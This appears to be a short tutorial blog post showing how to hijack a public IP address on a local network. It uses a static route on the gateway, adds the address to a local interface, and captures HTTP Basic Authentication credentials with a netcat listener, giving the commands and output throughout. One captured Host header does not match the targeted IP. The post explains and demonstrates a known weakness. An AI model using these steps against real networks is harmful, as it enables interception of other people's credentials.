This is a topic that is not commonly discussed. Most articles about IP hijacking deal with the subject at the ISP level, i.e. hijacking of BGP protocol. However, IP hijacking can be performed on the LAN as well. It is possible to use static routes at the gateway to route a public IP address to an internal IP address. Any machines on the local LAN visiting that public IP over an unsecure protocol where certificates are not verified, e.g. HTTP/FTP/TELNET, could have their credentials captured.
Most routers support adding static routes through a GUI. In the example below, I have added a static route to route all traffic to 1.2.3.4 through 192.168.1.249 with a metric of 2. A lower metric indicates a shorter route and will be preferred by the router over the default route.

For network admins out there more familiar with the CLI, the routing table will look like this.
| Destination Gateway Genmask Flags Metric Ref Use Type Iface
1.2.3.4 192.168.1.249 255.255.255.255 UGH 3 0 0 LAN br0
115.66.95.254 * 255.255.255.255 UH 0 0 0 WAN0 vlan10
192.168.1.0 * 255.255.255.0 U 0 0 0 LAN br0
default 115.66.95.254 0.0.0.0 UG 0 0 0 WAN0 vlan10
|
To complete the charade we add 1.2.3.4 as a second IP on the same interface of the 192.168.1.249 machine. This ensures that the machine will respond to any ingress packets with destination 1.2.3.4.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16 | $ ip address add 1.2.3.4/32 dev enp2s0
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp2s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether de:ad:be:ef:ca:fe brd ff:ff:ff:ff:ff:ff
inet 192.168.1.249/24 brd 192.168.1.255 scope global enp2s0
valid_lft forever preferred_lft forever
inet 1.2.3.4/32 scope global enp2s0
valid_lft forever preferred_lft forever
inet6 fe80::1357:2468:abcd:dcba/64 scope link
valid_lft forever preferred_lft forever
|
Using tracert, we verify that the static route has taken precedence and we have managed to hijack 1.2.3.4.
| C:\Users\Benjamin>tracert 1.2.3.4
Tracing route to 1.2.3.4
over a maximum of 30 hops:
1 <1 ms <1 ms <1 ms 192.168.1.1
2 <1 ms <1 ms <1 ms 1.2.3.4
Trace complete.
|
With netcat listening on port 80, we managed to capture HTTP Basic Authentication credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15 | # Client
C:\Users\Benjamin>curl http://user:pass@1.2.3.4
# Server
$ nc -lvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from 192.168.1.10 6429 received!
GET / HTTP/1.1
Host: 69.26.177.58:80
Authorization: Basic dXNlcjpwYXNz
User-Agent: curl/7.55.1
Accept: */*
$ echo dXNlcjpwYXNz | base64 -d
user:pass
|
